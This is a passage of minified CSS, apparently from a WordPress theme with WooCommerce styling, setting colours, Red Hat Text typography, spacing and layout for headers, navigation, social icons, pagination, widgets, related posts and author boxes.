button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.wpmm-megamenu-showing.wpmm-light-scheme{background-color:#ec5050;}.widget .wpt_widget_content #tags-tab-content ul li a:hover {background-color:#ec5050!important;}.page-numbers.current,.pagination a:hover,.tagcloud a,.tags a,.tags a:hover,.widget #wp-subscribe input.submit,.widget .wpt_widget_content #tags-tab-content ul li a{border-color:#ec5050;}#header{margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:28px;border: none ;}#primary-navigation .navigation ul ul a{color:#dadada;}#primary-navigation .navigation ul ul a:hover{color:#ec5050;}#primary-navigation{background:#efeded;padding-top:14px;padding-bottom:13px;}.header-date{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 1px;font-size:14px;}.header-social-icons a.header-facebook-official{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-facebook-official:hover{color:#ec5050;}.header-social-icons a.header-youtube-play{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-youtube-play:hover{color:#ec5050;}.header-social-icons a.header-twitter{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-twitter:hover{color:#ec5050;}.header-social-icons a.header-pinterest{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-pinterest:hover{color:#ec5050;}.header-social-icons a.header-instagram{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-instagram:hover{color:#ec5050;}.widget-header, .small-header .widget-header{margin-top:59px;margin-bottom:0px;}.navigation-banner{background:#252525;}.widget, .f-widget .widget{margin-top:0px;margin-right:0px;margin-bottom:33px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}#sidebar .widget h3{background:#ec5050;padding-top:14px;padding-right:15px;padding-bottom:13px;padding-left:15px;margin-top:0px;margin-bottom:32px;border: none ;}.title-container.title-id-5dc40e8437a1f h3{}.layout-5dc40e8437a1f{border: none ;margin-top:68px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc40e8437a1f .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-3px;}.layout-5dc40e8437a1f .latestPost .post-info, .layout-5dc40e8437a1f .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:4px;}.layout-5dc40e8437a1f .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: -0.256px;font-size:32px;line-height:36px;}.layout-5dc40e8437a1f .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:3px;line-height:22px;}.layout-5dc40e8437a1f .latestPost.small .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: none;font-size:18px;line-height:22px;}.layout-5dc40e8437a1f .latestPost .post-info{border: none ;}.title-container.title-id-5dc2d8e432cd8 h3{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc2d8e432cd8 h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc2d8e432cd8{border: none ;margin-top:56px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc2d8e432cd8 .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;}.layout-5dc2d8e432cd8 .latestPost .post-info, .layout-5dc2d8e432cd8 .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:12px;}.layout-5dc2d8e432cd8 .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.layout-5dc2d8e432cd8 .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:4px;line-height:22px;}.layout-5dc2d8e432cd8 .latestPost .post-info{border: none ;}.title-container.title-id-5dc57de74fce8 h3{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc57de74fce8 h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc57de74fce8{border: none ;margin-top:83px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc57de74fce8 .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-1px;}.layout-5dc57de74fce8 .latestPost .post-info, .layout-5dc57de74fce8 .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:4px;}.layout-5dc57de74fce8 .latestPost.large .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.layout-5dc57de74fce8 .latestPost .post-info{border: none ;}.title-container.title-id-5dc6dedd5ecaa h3{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc6dedd5ecaa h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc6dedd5ecaa{border: none ;margin-top:65px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc6dedd5ecaa .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-3px;}.layout-5dc6dedd5ecaa .latestPost .post-info, .layout-5dc6dedd5ecaa .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:3px;}.layout-5dc6dedd5ecaa .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}.layout-5dc6dedd5ecaa .latestPost .post-info{border: none ;}#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination .page-numbers.dots,.pagination a,.pagination a:hover,.single .pagination > .current .currenttext{margin-top:0px;margin-right:12px;margin-bottom:18px;margin-left:0px;padding-top:15px;padding-right:18px;padding-bottom:15px;padding-left:18px;}.pagination .page-numbers.dots,.pagination a,.single .pagination > .current .currenttext{background-color:#dadada;color:#595959;border: none ;}#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination a:hover{background-color:#ec5050;color:#ffffff;border-radius:5px;}#load-posts a,.pagination .page-numbers.dots,.pagination a,.single .pagination > .current .currenttext{border-radius:5px;}.single-featured-wrap{margin-top:-0px;margin-right:-0px;margin-left:-0px;}.error404 .article,.page .article,.single_post{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.article{margin-top:0px;margin-bottom:30px;border: none ;}.single-full-header .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;margin-bottom:31px;}.single_post .post-info, .single_post .post-info a, .archive .post-info, .archive .post-info a, .search .post-info, .search .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.57px;font-size:15px;margin-top:5px;}.tags a, .tagcloud a, .widget .wpt_widget_content #tags-tab-content ul li a{background-color:#ffffff;}.single-author-posts{background:#f9f9f9;margin-top:0px;margin-right:30px;margin-bottom:40px;margin-left:0px;padding-top:8px;padding-right:24px;padding-bottom:24px;padding-left:24px;}.single-author-posts h3.title, .single-author-posts h3.title a, .related-to a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: 0.495px;font-size:15px;margin-top:12px;line-height:18px;}.single-author-posts .thecategory, .related-to{font-family:'Red Hat Text';color:#595959;font-weight:700;text-transform: uppercase; letter-spacing: 0.38px;font-size:10px;margin-top:19px;line-height:1;}.single-author-posts .post-info, .single-author-posts .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:11px;margin-top:7px;line-height:1;}.related-posts{margin-top:41px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:75px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top:1px solid #dadada;}.related-posts .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}.related-posts .thecategory a{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:19px;line-height:1;}.related-posts .post-info, .related-posts .post-info a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:500;text-transform: uppercase;font-size:12px;line-height:19px;}.related-posts article{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.related-posts article header{padding-top:11px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.single-subscribe .widget.wp_subscribe{background:#ffffff;margin-top:30px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px;border-radius:0px;border-top:1px solid #dadada;}.single-subscribe #wp-subscribe input.email-field,.single-subscribe #wp-subscribe input.name-field{background-color:#ffffff;height:48px;border-radius:0px;border:1px solid #e2e2e2;}.postauthor{background:#ffffff;margin-top:21px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:45px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;border-top:1px solid #dadada;}.postauthor img{margin-top:0px;margin-right:33px;margin-bottom:0px;margin-left:0px;border-radius:100px;}#respond h4,.related-posts h4,.total-comments{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;display:inline-block;}.shareit.floating{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:85px;border: none ;}.shareit.standard.floating{top:241px;right:auto;bottom:auto;left:0px;}.latestPost .title a, .archive .latestPost .title a, .search .latestPost .title a, .archive [class^="more-page"] .latestPost .title a, .search [class^="more-page"] .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.archive .latestPost .front-view-content, .search .latestPost .front-view-content, .archive [class^="more-page"] .latestPost .front-view-content, .search [class^="more-page"] .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:4px;line-height:22px;}.archive .latestPost .thecategory, .search .latestPost .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;}.archive .latestPost .post-info, .archive .latestPost .post-info a, .search .latestPost .post-info, .search .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:8px;}.logo-wrap{display:none;}#move-to-top{border: none ;padding-top:11px;padding-right:16px;padding-bottom:13px;padding-left:16px;top:auto;right:30px;bottom:80px;left:auto;border-radius:5px;color:#ffffff;background:#ec5050;}#move-to-top .fa{font-size:24px;}#move-to-top:hover{color:#ffffff;background:#2b2b2b;}@media screen and (max-width: 865px){.navigation.mobile-menu-wrapper{background-color:#ec5050;}}